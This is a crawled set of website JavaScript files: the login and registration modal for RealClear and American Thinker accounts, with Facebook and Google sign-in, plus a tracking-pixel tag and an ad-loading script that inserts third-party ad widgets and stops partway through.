  $('.right-outer-wrapper').html(result2);

  $('.left-side h1.change-header').html('Create Your RealClear Account');
  $('.left-side .top_sso_options > h1').html('Create Your RealClear Account');

  $('.sso-wrapper').addClass('register_mode');

  //keeps the state of the input values
  display_inputs();

  $('.sso-wrapper').hide();
  $('.tos_wrapper').show();
  $('.or_wrapper').hide();
  $('.or_wrapper').addClass('signup');
  $('#login-form-signup').hide();
  $('.signin_step_1').show();
  $('.signin_step_1').addClass('space');

  $('#tos_accept').prop('checked', false);

  $('#tos_accept').unbind('change');
  $('#tos_accept').change(function() {
    
    if(this.checked) {

      $('#login-form-signup').show();
      $('.sso-wrapper').show();
      $('.or_wrapper').show();
      $('.signin_step_2').show();
      $('.signin_step_1').removeClass('space');

    } else {

      $('#login-form-signup').hide();
      $('.sso-wrapper').hide();
      $('.or_wrapper').hide();
      $('.signin_step_2').hide();
      $('.signin_step_1').addClass('space');
    }
  });
}

loginModal.after_subscription = function() {

  console.log('after_subscription');

  // Hide left section so they can't switch to resiter or sign in, depending
  $('.rcmg-outer-wrapper .right-outer-wrapper').hide();

  $('.rcmg-outer-wrapper .loading').show();
  $('.form-wrapper #login-form-signup').hide();

  rcmg_api_call('get_user_info', {
    guid      : getCookie('rcmg_guid'),
    token     : getCookie('rcmg_token'),
    userAgent : navigator.userAgent
  }, function(response) {

    console.log(response.success);

    if (response.success) {

      // Redirect to homepage
      window.location.href = 'https://www.'+window.site_url;

    } else {

      if(getCookie('rcmg_purchase_token')) {

        // Determine user registration status
        rcmg_api_call('purchase_user_status', {
          purchase_token : getCookie('rcmg_purchase_token')
        }, function(response) {

          if (response.success) {

            // User has confirmed account

            if(response.data.password_exists) {
              // Show log in with email prefilled

              $('.rcmg-outer-wrapper .loading').hide();
              $('.form-wrapper #login-form-signup').show();
              $('.rcmg-user-dashboard .right-side a.btn-signup').trigger('click');
              $('#signin-user input[name=user-email]').val(response.data.email);
            } else {

              // Load signup preloaded with info

              $('.left-side h1.change-header').remove();
              $('.left-side h1').html('Confirm Your RealClear Account');
              $('.submit-wrapper.register-btn input').val('Confirm');

              $('.form-wrapper #login-form-signup input[name="name"]').val(response.data.username);
              $('.form-wrapper #login-form-signup input[name="email"]').val(response.data.email);
              $('.form-wrapper #login-form-signup input[name="first_name"]').val(response.data.first_name);
              $('.form-wrapper #login-form-signup input[name="last_name"]').val(response.data.last_name);

              // Trigger availability checks
              $('.form-wrapper #login-form-signup input[name="name"]').trigger('blur');
              $('.form-wrapper #login-form-signup input[name="email"]').trigger('blur');

              // Read-only email field
              $('.form-wrapper #login-form-signup input[name="email"]').attr('readonly', 'readonly');

              $('.rcmg-outer-wrapper .loading').hide();
              $('.form-wrapper #login-form-signup').show();
            }
            
          } else {
            // Load signup
            $('.rcmg-outer-wrapper .loading').hide();
            $('.form-wrapper #login-form-signup').show();
          }

        });
      } else {
        // Load signup
        $('.rcmg-outer-wrapper .loading').hide();
        $('.form-wrapper #login-form-signup').show();
      }
    }
  });
}

loginModal.login_success = function (fn_ln_exist) {}

loginModal.productMarkup = function () {
  var items = '';

  $.each(this.productData[3].list_items, function (i, val) {
    items += '<li><span class="checkmark"></span> ' + val + ' </li>';
  });

  var html = ' <div class="product-wrapper"> \
            <a href="javascript:void(0);" class="close sign-in-up" data-trigger="close"></a> \
            <h2>' + this.productData[0].main_header + '</h2> \
            <span><hr></span> \
              <div class="product-image" style="background:url(' + this.productData[1].product_image + ') no-repeat center;  background-size:cover" ></div> \
              <div class="product-pos"> \
                <h2> ' + this.productData[2].secondary_header + '</h2> \
                <ul class="benefits"> \
                ' + items + ' \
                </ul> \
              </div> \
              <!-- FORM STARTS HERE--> \
              <div class="submit-wrapper"> \
                <a href="javascript:void(0);" class="btn submit sign-in-up" data-trigger="sign-in-up"> \
                  Next \
                </a> \
              </div> \
              <!-- FORM END HERE--> \
            </div>';

  return html;
}

loginModal.loadProduct = function () {
  var result = this.productMarkup();
  this.loadUserModal();
  $('.rcmg-user-dashboard').html(result);

}

loginModal.LoadSignupForm = function () {

}

loginModal.confirmationMarkup = function () {
  var html = '<div class="confirmation-wrapper"> \
            <a href="#" class="close sign-in-up" data-trigger="close"></a> \
            <div class="logo-wrapper"> \
              <img class="rcmg-confirmation-logo" src="' + this.rcmg_logo + '" /> \
            </div> \
            <h1>Account Confirmation</h1> \
              <div class="product-pos"> \
                <p>Thank you for registering. You will receive a confirmation email shorty. Please click the confirmation link in that email in order to activate your account. Then you will be able to login with the username and password you provided. </p> \
              </div> \
              <!-- FORM STARTS HERE--> \
              <div class="submit-wrapper"> \
                <a href="#" class="btn submit sign-in-up" data-trigger="close"> \
                  Close \
                </a> \
              </div> \
              <!-- FORM END HERE--> \
            </div>';

  return html;
}

loginModal.loadConfirmation = function () {
  var result = this.confirmationMarkup();

  $('.rcmg-user-dashboard').append(result);

}

loginModal.fn_ln_markup = function(){
  
  var html = ' \
    <div class="fn_ln"> \
      <form id="fn_ln_form" autocomplete="off"> \
        <label for="first_name">First Name:</label> \
        <input type="text" name="first_name" id="first_name" /> \
        <label for="last_name">Last Name:</label> \
        <input type="text" name="last_name" id="last_name" /> \
        <br /> \
        <br /> \
        <a href="javascript:void(0);" class=" btn btn-center fn_ln_submit">Update Profile and Continue</a> \
      </form> \
    </div> ';
      
  return html;
      
}

loginModal.password_reset_markup = function(){
  
  var html = ' \
    <div class="rest-password"> \
      <form id="reset-password-form" autocomplete="off"> \
        <label for="new-password">New Password:</label> \
        <input type="password" name="new_password" id="new-password" /> \
        <label for="confirm-password">Confirm Password</label> \
        <input type="password" name="confirm_password" id="confirm-password" /> \
        <br /> \
        <br /> \
        <a href="javascript:void(0);" class=" btn btn-center reset-password-submit">Reset Password</a> \
      </form> \
    </div> ';
      
  return html;
      
}

loginModal.loadModal = function (data, reset_key) {
  check_if_mobile();
  this.load_fb_init();
  
  switch (data) {

    case 'product':
      //this will load the product

      //flag means it comes from the product secton
      this.fromProduct = true;
      this.loadProduct();

      break;

    case 'enter-fn-ln':

      $('.rcmg-outer-wrapper').html('');
      //this loads the outer markup
      //this.loadUserModal();
      this.loadForm();

      $('.right-outer-wrapper').html('');
      $('.rcmg-user-dashboard .or').parent().html('');
      //this will only get trigger if we use the util proccess
      $('.sso-wrapper').html('');
      $('.left-side h1').html('Additional Information Needed<br />Please Enter First and Last Name');
      
      var result = this.fn_ln_markup();
      
      $('.form-wrapper').html(result);

      break;

    case 'sign-in-up':
      //this will load the sign in up form
      this.signin = true;

      this.loadForm();

      if (this.fromProduct == true) {
        this.slideContent();
        //if the flags are set it removes the content from which ever flag was set
        this.removeContent();
      }

      this.add_site_class();

      this.signin = false;
      this.fromProduct = false;

      break;

    case 'confirmation':
      //this will load the confirmation

      this.confirm = true;
      this.loadConfirmation();

      this.slideContent();

      //if the flags are set it removes the content from which ever flag was set
      this.removeContent();

      this.signin = false;
      this.confirm = false;

      break;

    case 'password-reset':
      
      $('.rcmg-outer-wrapper').html('');
      //this loads the outer markup
      //this.loadUserModal();
      this.loadForm();
      
      $('.right-outer-wrapper').html('');
      //this will only get trigger if we use the util proccess
      $('.sso-wrapper').html('');
      $('.or_wrapper').hide();
      $('.left-side h1').html('Password Reset');
      
      var result = this.password_reset_markup();
      
      $('.form-wrapper').html(result);
      $('#reset-password-form').append('<input type="hidden" name="reset_key" value="'+reset_key+'" />');
      
      break;
      
    case 'register':

      this.loadForm();
      this.loadSignUpModal();

      this.add_site_class();

      break;
      
    case 'login_after_email_confirm_subscription':

      /*
      
      Check if logged in
        Yes: redirect to homepage
        No: Check if have existing confirmed account, not made on subscription
          Yes: Go to login. On login success, redirect to homepage
          No: Check if account does exist as made on subscription
            Yes: Go to a page similar to register that is prefilled. On completion
            it will go to the homepage.
            No: Go to the standard register page.

      */

      console.log('starting modal for "login_after_email_confirm_subscription"');

      this.loadForm();
      this.loadSignUpModal();
      this.after_subscription(); 

      break;

    case 'close':
      this.close();

      break;
    case 'forgot_credentials':

      this.load_forgot_email();
      break;
      
    case 'enter_username':
      
      //this.loadForm();
      var result = this.username_exist_form();
      $('.form-wrapper').html(result);
      
      break

    default:
      //nothing 
  }

}

loginModal.add_site_class = function (){
    if(getDomain() == 'americanthinker.com' || getDomain == 'admin.americanthinker.com'){
        $('.rcmg-user-dashboard .right-side').addClass('american-thinker');
    }
}

loginModal.removeContent = function () {

  if (this.fromProduct) {
    setTimeout(function () {
      $('.product-wrapper').remove();
    }, 1000)

  } else if (this.confirm) {
    setTimeout(function () {
      $('.sign-in-out-wrapper').remove();
    }, 1000);

  }
}

loginModal.forgotEmailMarkup = function () {
  var html = ' \
      <div class="loginform"> \
        <div class="errorDisplay"></div> \
        <form id="forgot_credentials" autocomplete="off"> \
          <label for="user_displayname">Username</label>\
          <input type="text" name="user_displayname" placeholder="Username" >\
          <span><span class="or">OR</span><hr class="ruler"></span>\
          <label for="email">Email</label> \
          <input type="email" name="user-email" placeholder="Email" /> \
          <input type="hidden" name="zelda" id="zelda" /> \
          <div class="submit-wrapper register-btn"> \
            <input type="submit" value="Reset" class="btn btn-center forgot_credentials" /> \
            <a class="back-login" href="javascript:void(0);" onclick="loginModal.loadSignInModal() ">Back to Login</a>\
          </div> \
        </form> \
      </div>';

  return html;
}

loginModal.load_forgot_email = function () {
  var result = this.forgotEmailMarkup();

  $('.form-wrapper').html(result);
  //replaced the headding
  $('.left-side h1').text('Forgot Password');
    $('.left-side span:first-of-type').css({ display : 'none'});
  $('.left-side .sso-wrapper').css({ display : 'none' });
  $('.left-side #forgot_credentials span').css({ display: 'block !important'});

}

loginModal.username_exist_form = function(){
  var html = ' <div class="errorDisplay"></div> \
  <form id="username_exist" autocomplete="off"> \
    <label for="name">Username:</label> \
    <input type="text" name="name" required> \
    <input type="hidden" name="user_email" > \
    <input type="hidden" name="sso_type" > \
    <input type="submit" class="btn btn-center submit" value="Continue" disabled > \
  </form> ';
  return html;
}

loginModal.fb_access_email_markup = function () {
  var html = ' \
      <div class="fb-email-access"> \
        <h2>Email Address is Required!</h2> \
          <p>In order to sign in we will need to confirm your email address.  Please allow, or Register a new account to continue.</p> \
        <div class="fb_optons"> \
        <a href="javascript:void(0);" class="btn allow_fb"> Allow </a> \
        <a href="javascript:void(0);" class="btn btn-signup" onClick="loginModal.loadSignUpModal(); "> Register </a> \
        </div> \
      </div>';

  return html;
}

loginModal.load_fb_access_response = function () {
  var response = this.fb_access_email_markup();
  $('.form-wrapper').html(response);
}


//click heandlers for 
$(document).on('click', '.sign-in-up', function () {

  loginModal.loadModal($(this).attr('data-trigger'));

});
  //modal accessing fb email permision
$(document).on('click', '.allow_fb', function () {
  login();
});

/*$(document).on('click', '.g-signin2', function(googleUser){
  onSignIn(googleUser);
});*/

//click hendeler for the registering to a new user
$(document).on('submit', '#login-form-signup', function (event) {
  //function to trigger the register function
  event.preventDefault();

  //console.log('register');
  rcmg_register();


});

$(document).on('submit','#forgot_credentials', function (event) {
  event.preventDefault();
  
  //console.log('forgot_credentials');
  rcmg_forgot_pass();

});

$(document).on('click', '.reset-password-submit', function () {
  //console.log('reset password submit');
  //make the call to the function to trigger the get method
  rcmg_reset_pass();

});

$(document).on('click', '.fn_ln_submit', function () {
  //console.log('first name last name submit');
  //make the call to the function to trigger the get method
  $(this).html('<span class="processing"><img style=" top:0; width:42px; height: 42px; position: absolute; transform:translate(-50%); left:50%" src="/asset/top/rcmg_users_v2/loader.gif" /></span>');
  rcmg_update_fn_ln();

});


$(document).on('blur', '#login-form-signup input[name=name]', function () {
  var value = $(this).val()
  save_inputs('name', value);
  
});

$(document).on('blur', '#login-form-signup input[name=email]', function () {
  var value = $(this).val()
  save_inputs('email', value);
});


$(document).on('click', '.sign-in', function () {
  //function to trigger the signin funciton
  //console.log('sign-in');
  rcmg_sign_in();
});

$(document).on('click', '.btn-google',function(){
  $('.sso-wrapper .btn-google .google').css({
    'background': 'url(//util.realclearpolitics.com/comments/images/spinner_email.gif) no-repeat center',
  });
});

/*
$(document).on('keypress', '#login-form-signup', function (e) {
  if (e.which == 13) {
    rcmg_register();
  }
});
*/
$(document).on('keypress', '#signin-user', function (e) {
  if (e.which == 13) {
    rcmg_sign_in();
  }
});

$(document).on('keypress', '.forgot_credentials', function(e) {
  if (e.which == 13) {
    rcmg_forgot_pass();
  }
});

$(document).on('submit','#username_exist',function(event){

  event.preventDefault();
  
  //var email = $('#username_exist input[name=user_email]').val();
  var display_name = $('#username_exist input[name=name]').val();
  var sso_type = $('#username_exist input[name=sso_type]').val();
  
  check_username(display_name, '#username_exist');
  
  if(!username_taken) {

    if(sso_type == 'facebook') {
      login(display_name);
    } else if(sso_type == 'google') {
      google_sso_success(window.google_user, display_name);
    }
  }
  
})



$(document).ready(function () {
  //check_login();
  //console.log('status_from .ready');
  check_if_mobile();


  //this event handeler is to save the status of the form

});
//loads the value of preexisting content if there was any
var name, email;

function save_inputs(input, value) {

  switch (input) {
    case 'name':
      name = value;
      break;
    case 'email':
      email = value;
      break;
  }
}

function display_inputs() {
  $('#login-form-signup input[name=name]').val(name);
  $('#login-form-signup input[name=email]').val(email);
}

function check_if_mobile() {
  var window_width = $(window).width();
  var window_height = $(window).height();
  
  //console.log('width: ' + window_width);
  //console.log('height ' + window_height);

  if (window_width < 415) {
    $('.rcmg-user-dashboard').css({height : window_height + 'px'});
    
    //console.log(window_height);
    //console.log('end of height');
    
  }
}

function append_google_link() {
  var link = document.createElement('script');
  link.type = 'text/javascript';
  link.src = 'https://apis.google.com/js/platform.js';
  $('head').append(link);
  //<script src="https://apis.google.com/js/platform.js" async defer>

}




function login(custom_display_name) {
  $('.sso-wrapper a.fb-btn i').css({
    'background': 'url(//util.realclearpolitics.com/comments/images/spinner_email.gif) no-repeat center',
  });//'<img class="spinner" src="//util.realclearpolitics.com/comments/images/spinner_email.gif" />');
  
  //console.log('FB?');
  //console.log(typeof FB);
  //this loads the fc init
  //loginModal.load_fb_init()

  if(typeof custom_display_name === 'undefined') {
    custom_display_name = '';
  }
  
  if (typeof FB !== 'undefined') {

    FB.login(function (response) {
      //console.log(response);
      check_login();
      
      if (response.status === 'connected') {
        //console.log('connected');
        //console.log(response);
        if(custom_display_name != '') {
          info(custom_display_name);
        } else {
          info();
        }

        //check if the perision are granted
      } else if (response.status === 'not_authorized') {
        //console.log('not authorized');
      } else {
        //console.log('not Loged in to any ');
        $('.sso-wrapper a.fb-btn i').css({
          background: ''
        });
      }
    }.bind(custom_display_name), {
      scope: 'email',
      auth_type: 'rerequest',
      return_scopes: true,
    });
  }

  return false;
}

function check_login() {

  if (typeof FB !== 'undefined') {

    FB.getLoginStatus(function (response) {

      if (response.status === 'connected') {

        //console.log('connected');

      } else if (response.status === 'not_authorized') {

        //console.log('not authorized');

      } else {
        //console.log('not logged in');
      }
    });
  }
}

function info(custom_display_name) {

  if(typeof custom_display_name === 'undefined') {
    custom_display_name = '';
  }

  FB.api('/me', 'GET', {
    fields: 'name,first_name,last_name,email,picture,id, gender, locale,age_range'
  }, function (response) {
    //console.log('function info-start');
    //console.log(response);
    permision_granted(response, custom_display_name);

    //we can pass the email of the user
    //creating some sort of cookie 
    //$('.right-outer-wrapper').append('<div class="fb-info" ><img src="' + response.picture.data['url'] + '" /><span class="name">'+ response.name +'</span></div>');

  }.bind(custom_display_name));
}

function permision_granted(response_1, custom_display_name) {
  //console.log('permision_granted');
  FB.api('/me/permissions', 'GET', function (response) {
    //console.log(response);
    //checks to see if the email access is granted
    if (response.data[0].permission == 'email' && response.data[0].status == 'granted') {
      //console.log('access granted to email');
      //at this point we can make an ajax call to add the user email to our system
      //the response will return if the user was successfully added or else will return the errors
      //console.log('permision_granted');
      //check if username grabed from the email alreay exist
      //if it does prompt the user with a form


      //loginModal.beforeapi(response_1.email);

        add_fb_user(response_1, custom_display_name);

      


    } else {
      //if the user has block pop ups nothing will happen
      //should display a message to register if 

      //load a form to have the user enter primary key 
      //login();
      loginModal.load_fb_access_response();
      //console.log('needs to re log in');
    }

  }.bind(custom_display_name));
}




//google init scirpts
var googleUser = {};

var startApp = function () {
  
  //console.log(typeof gapi);
  if (typeof gapi !== 'undefined') {
    clearInterval(loginModal.gapi_interval);
    gapi.load('auth2', function () {
      // Retrieve the singleton for the GoogleAuth library and set up the client.
      auth2 = gapi.auth2.init({
        client_id: '399635826174-imt79k36gv2ivk1rfb4tajkpeqpncbas.apps.googleusercontent.com',
        cookiepolicy: 'single_host_origin',
        // Request scopes in addition to 'profile' and 'email'
        //scope: 'additional_scope'
      });
      //console.log('google success');
      attachSignin(document.getElementById('g-sign-in'));
    });
  }

};

// Disabled register button check

var checked_tos = false;

function check_register_btn() {

  if(checked_display_name == true && checked_email == true){
    $('#login-form-signup input[type=submit]').attr('disabled',false);
  } else {
    $('#login-form-signup input[type=submit]').attr('disabled',true);
  }
  
}

//CHECK EMAIL MAKE SURE NOT ALREADY BEING USED
var checked_email = false;
  
  $(document).on('blur','#login-form-signup input[name=email]', function() {
    var email = $(this).val();

    if(email == ''){
        $('#login-form-signup label[for=email]').html('Email Address is Required');
        $('#login-form-signup input[name=email]').addClass("fill");
        return;
    }

    rcmg_api_call('check_email', {
      user_email: email,
      zelda: "",
        site: getDomain()
    }, function(response) {

      if(response.success){  
        
        $('#login-form-signup input[name=email]').removeClass("fill");
        $('#login-form-signup label[for=email]').html('*is available'); 

        $('#login-form-signup a.register').attr('disabled',true); 

        checked_email = true;
         
      }else{

        $('#login-form-signup input[name=email]').addClass("fill"); 
        $('#login-form-signup label[for=email]').html('* '+rcmg_api_first_error(response.messages));
         
         checked_email = false;
      }

      check_register_btn();
      
    });   
  });

$(document).on('blur' ,'#login-form-signup input[name=name]', function() {
    var username = $(this).val();                     
    check_username(username, '#login-form-signup');

    
  });

$(document).on('blur', '#username_exist input[name=name]',function(){
  var username = $(this).val();                     
  check_username(username, '#username_exist');
  // this is a fallback just in case it doesnt happen in the ajax call
  if(!username_taken){
    $('#username_exist input[type=submit]').attr('disabled',false);
  }else {
    $('#username_exist input[type=submit]').attr('disabled',true);
  }
  
});


var username_taken = false;
var checked_display_name = false;

function check_username(username, form){

  rcmg_api_call('check_username', {
    user_name: username,
    zelda: "",
      site: getDomain()
  }, function(response) {

    // notify user of result
    if(response.success) { 
      $( form + ' input[name=name]').removeClass("fill");
      $( form + ' label[for=name]').html('*is available'); 
      username_taken = false;
    } else {
      $( form +' input[name=name]').addClass("fill"); 
      $( form + ' label[for=name]').html('*'+rcmg_api_first_error(response.messages));
      username_taken = true;
    }

    // this will disabgled the button only on the username form
    if(response.success){
      $('#username_exist input[type=submit]').attr('disabled',false);
      checked_display_name = true;
    } else {
      $('#username_exist input[type=submit]').attr('disabled',true);
      checked_display_name = false;
    }

    check_register_btn();

  }.bind(form));
}

window.google_user = '';

function attachSignin(element) {

  //console.log(element.id);
  auth2.attachClickHandler(element, {},
    google_sso_success,
    function (error) {
      //alert(JSON.stringify(error, undefined, 2));
      //if we need to display some sort of error we can trigger it here
      //console.log('error allowing google user');
    
      $('.sso-wrapper .btn-google .google').css({
        'background': '',
      });
    });
}

function google_sso_success(googleUser, custom_display_name) {

  if (typeof auth2 != 'undefined') {
    var profile = auth2.currentUser.get().getBasicProfile();
    var display_name = profile.getName();

    if (typeof custom_display_name !== 'undefined') {
      display_name = custom_display_name;
    }

    var email = profile.getEmail();
    var name = display_name;
    var first_name = profile.getGivenName();
    var last_name = profile.getFamilyName();
    var profile_picture_url = profile.getImageUrl();

    add_g_user(email, name, profile_picture_url, first_name, last_name);
  }
}

--- FILE ---
content_type: text/plain
request_url: http://s3.amazonaws.com/ssl-intgr-net/tags/7_9.js
body_size: 214
content:
document.write('<div id="pub-7-9">');document.write('<img src="https://s3.amazonaws.com/ssl-intgr-net/tags/7_91_9.gif" height="0" width="0" border="0" class="im_t" style="display:none;">');document.write('</div>');

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/load_ads.js?v=2.4
body_size: 4176
content:

// Ads to be run immediately

if( $('#related-footer').length>0 ){ //IN ARTICLE/BLOG PERMALINK TEMPLATES ONLY

	// TYNT copy text script
	if(document.location.protocol=='https:' ){ //&& is_iPad()==null
		window.Tynt=window.Tynt||[];
		Tynt.push('dlia0Qbjyr4BNDacwqm_6l');
		console.log(Tynt);
		(function(){
			var s=document.createElement('script');
			s.async="async";
			s.type="text/javascript";
			s.src='https://tcr.tynt.com/ti.js';
			var h=document.getElementsByTagName('script')[0];
			h.parentNode.insertBefore(s,h);
		})();
	}

}

function debounce(func, wait, immediate) {

	var timeout;
	return function() {
		var context = this, args = arguments;
		var later = function() {
			timeout = null;
			if (!immediate) func.apply(context, args);
		};
		var callNow = immediate && !timeout;
		clearTimeout(timeout);
		timeout = setTimeout(later, wait);
		if (callNow) func.apply(context, args);
	};
};

var ora_initial_offset = 0;
var ora_this_offset = 0;

function add_ora_scroll() {

	$(window).scroll(debounce( ora_scroll, 50 ));
}

function ora_scroll() {

	// Update ora_container height
	// This is because videos can be different heights
	$('#ora_container').css('min-height', $('#ora_container').height());

	if(ora_initial_offset == 0) {
		ora_this_offset = $('#ora_unit').offset().top;
	} else {
		ora_this_offset = ora_initial_offset;
	}
	// if scroll past top of ora, but not past bottom of side_links
  if (
  	$(window).scrollTop() >= ora_this_offset &&
  	$(window).scrollTop() < $('main .side_links').offset().top + $('main .side_links').outerHeight() - $('#ora_unit').outerHeight()
  ) {
		ora_initial_offset = ora_this_offset;
    $('#ora_unit').addClass('fixed');
  } else {
    $('#ora_unit').removeClass('fixed');
  }
}


// Used for RELATED SEARCH DEMO
var nr_domain = "";


$(function()
{
		// Ora Outstream Video Unit
		// Only if screen width allows two column
		/*if($(window).width() >= 1006) {

			!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.display='none',t.onload=function(){var n=t.contentWindow.document;c=n.createElement('script'),c.src='//cd.connatix.com/connatix.player.js',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);
			
			$('#ora_container').before('<div class="sponsored_title ora">sponsored content</div>');
			$('#ora_container').html('<div id="ora_unit"><script id="f8205e7f565a4d9381495fd143485823"></script></div>');
		  
		  if($('#ora_unit').length) {
		  	
			  cnx.cmd.push(function() {
			    cnx({
			      playerId: '249dabbc-fd98-44ea-99d6-6651d2552a9a'
			    }).render('f8205e7f565a4d9381495fd143485823');
			  }); 
			  add_ora_scroll();
			}
		}*/
	  // END Ora Outstream Video Unit

		// lockerdome ads
		if( $('.social_tools').length>1 ) {

			//below article body ad unit
			$('.social_tools:eq(1)').before('<div id="ld-7146-6908"></div>');


			//INLINE-BODY-AD -- ADDED 12/20/16 -- I.D.
			//$('div.article_body:not(.top):not(.bottom) p:eq(5)').before('<div id="ld-8832-1542"></div>');

			$('.column_610').append('<div id="ld-8261-2"></div>');

			(function(w,d,s,i){
				w.ldAdInit=w.ldAdInit||[];

				w.ldAdInit.push({
					slot:8965120688797543,
					size:[0, 0],
					id:"ld-7146-6908"
				});

				/*Commented EM
				* 02-23-2021
				* */
				/*w.ldAdInit.push({
					slot:9371484590420070,
					size:[0, 0],
					id:"ld-8832-1542"
				});*/

				ldAdInit.push({
					slot:9655189930184550,size:[0, 0],
					id:"ld-8261-2"
				});

				if(!d.getElementById(i)){
					var j=d.createElement(s),p=d.getElementsByTagName(s)[0];
					j.async=true;
					j.src="//cdn2.lockerdome.com/_js/ajs.js";
					j.id=i;p.parentNode.insertBefore(j,p);
				}
			})(window,document,"script","ld-ajs");

			/*
			(function(w,d,s,i){
				w.ldAdInit=w.ldAdInit||[];
				w.ldAdInit.push({
					slot:9655189930184550,size:[0, 0],
					id:"ld-8261-2"
				});
				if(!d.getElementById(i)){
					var j=d.createElement(s),p=d.getElementsByTagName(s)[0];
					j.async=true;
					j.src="//cdn2.lockerdome.com/_js/ajs.js";
					j.id=i;
					p.parentNode.insertBefore(j,p);
				}
			})(window,document,"script","ld-ajs");*/



            if($('main').hasClass('article') || $('main').hasClass('blog_post') ) {

                //LOCKERDOME OUTSTREAM UNIT
               /* $('div.article_body:not(.top):not(.bottom) p:eq(5)').before('<div id="b8864fe2-ea87-47e0-a5c2-be96ba24834e"></div>');

                (function (d, s, n) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    js = d.createElement(s);
                    js.className = n;
                    js.src = "//player.ex.co/player/b8864fe2-ea87-47e0-a5c2-be96ba24834e";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'exco-player'));*/

            }

        }


		(function(s,o,l,v,e,d){ 
			if(s[o]==null&&s[l+e]){
				s[o]="loading";
				s[l+e](d,l=function(){ 
					s[o]="complete";
					s[v+e](d,l,!1)
				},!1)}})(
				document,"readyState","add","remove","EventListener","DOMContentLoaded");
		(function(){


			//if(is_iPad()==null){
				var s=document.createElement("script");
				s.type="text/javascript";
				s.async=true;
				s.src="//cdn.engine.addroplet.com/Scripts/infinity.js.aspx?guid=879268fe-1bc8-48e1-a53d-3fbfe7cb7d4b";
				s.id="infinity";
				s.setAttribute("data-guid","879268fe-1bc8-48e1-a53d-3fbfe7cb7d4b");
				s.setAttribute("data-version","async");
				var e=document.getElementsByTagName('script')[0];
				e.parentNode.insertBefore(s,e)
			//}
		})();



		gpt_api_ready_interval = setInterval(load3rdPartyPartners, 1500); //publir no longer gives us googletag object


		if( $('main.article #related-sidebar').length>0 || $('main.homepage #related-sidebar').length>0 )
		{
			$r = $('#related-sidebar');

			
		}

	// TEMP PRINT FIX
	var qs = (function(a) {
		if (a == "") return {};
		var b = {};
		for (var i = 0; i < a.length; ++i)
		{
			var p=a[i].split('=');
			if (p.length != 2) continue;
			b[p[0]] = decodeURIComponent(p[1].replace(/\+/g, " "));
		}
		return b;
	})(window.location.search.substr(1).split('&'));

	if( qs['print'] == 1 ) {
		print();
	}





});


function load3rdPartyPartners(){ 

	clearInterval(gpt_api_ready_interval);  

	//CHECK IF API IS READY 
	/*if (window.googletag && googletag.apiReady) {
		//console.log('api ready');
		clearInterval(gpt_api_ready_interval); 
	}else{ //IF NOT READY THEN DONT CONTINUE
		return false;
	} */

	/**
     * Changes by A.A. 10/09/2018 per Ivan\
     * Updates
     * EM: Netzen units replacig
     */
    var netizen = '<div id="netizen-unit"></div>';
    var netizen_footer = '<div id="netizen-footer-unit"></div>';


    //if on homepage
	if( $('.side_ads').length > 0 && window.location.pathname == '/' ){
		
		//$('.side_ads').append(newsmax_feednetwork_container);
		//loadscript('https://s.newsmaxfeednetwork.com/static/js/connectV5.js', 'U-fenK6epGuBh0M2U-bIGnkR2rM3SB4fcNNuCrTC', newsmax_feednetwork, null);

  
		$('#unit_99456').insertAfter('.most-read-widget');

	    var sc = document.createElement('script'); sc.type = 'text/javascript'; sc.async = true;
	    sc.src = '//mixi.media/data/js/99456.js'; sc.charset = 'utf-8';
	    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sc, s);

  


	}

	if( $('#related-footer').length>0 ){ //IN ARTICLE/BLOG PERMALINK TEMPLATES ONLY
	
		$f = $('#related-footer');

	
		//ZERG BELOW ARTICLE MAIN BODY
		$('#related-sidebar').prepend('<script type="text/javascript" src="//a.publir.com/tagbasedads/1378_12.js"></script>'); 
		// $f.after('<div class="sponsored_title">sponsored content</div><div id="zergnet-widget-52101"></div>');
        // var zergnet = document.createElement('script');
        // zergnet.type = 'text/javascript'; zergnet.async = true;
        // zergnet.src = (document.location.protocol == "https:" ? "https:" : "http:") + '//www.zergnet.com/zerg.js?id=52101';
        // var znscr = document.getElementsByTagName('script')[0];
        // znscr.parentNode.insertBefore(zergnet, znscr);	
		
		//$f.after('<div class="sponsored_title">test</div><div id="m"></div>');

		

        //append NEWSMAX
       /* $('#zergnet-widget-52101').after('<div class="sponsored_title">sponsored content</div>'+netizen_footer);

        var netizen_footer_div_a = document.createElement('div');
        netizen_footer_div_a.setAttribute('id', 'AT190888');
        netizen_footer_div_a.setAttribute('data-widget-placement','');
        netizen_footer_div_a.setAttribute('data-widget-id','190888');
        netizen_footer_div_a.setAttribute('data-endpoint','trends.netizen.co');
        netizen_footer_div_a.setAttribute('data-widget-host','habitat');*/

        $('#zergnet-widget-52101').after('<div class="sponsored_title">sponsored content</div>'+netizen_footer);
        
        var netizen_footer_div_a = document.createElement('div');
        netizen_footer_div_a.setAttribute('id', 'AT220054');
        netizen_footer_div_a.setAttribute('data-widget-placement','');
        netizen_footer_div_a.setAttribute('data-widget-id','220054');
        netizen_footer_div_a.setAttribute('data-endpoint','trends.netizen.co');
        netizen_footer_div_a.setAttribute('data-widget-host','habitat');

		


        $('#netizen-footer-unit').append(netizen_footer_div_a);

        var netizen_footer_div_b = document.createElement('div');
        netizen_footer_div_b.setAttribute('id', 'AT190891');
        netizen_footer_div_b.setAttribute('data-widget-placement','');
        netizen_footer_div_b.setAttribute('data-widget-id','190891');
        netizen_footer_div_b.setAttribute('data-endpoint','trends.netizen.co');
        netizen_footer_div_b.setAttribute('data-widget-host','habitat');

        $('#netizen-footer-unit').append(netizen_footer_div_b);

        if(window.innerWidth > 767){	//NEWSMAX
            $('#related-sidebar').prepend('<div class="sponsored_title">sponsored content</div>'+netizen);
            //loadscript('https://s.newsmaxfeednetwork.com/static/js/connectV5.js', newsmax_feednetwork_container_side, newsmax_feednetwork, null);
            var netizen_div = document.createElement('div');
            netizen_div.setAttribute('id', 'AT190886');
            netizen_div.setAttribute('data-widget-placement','');
            netizen_div.setAttribute('data-widget-id','190886');
            netizen_div.setAttribute('data-endpoint','trends.netizen.co');
            netizen_div.setAttribute('data-widget-host','habitat');

            $('#netizen-unit').append(netizen_div);
        }

        /*
        * Netizen script required for the units
        * */
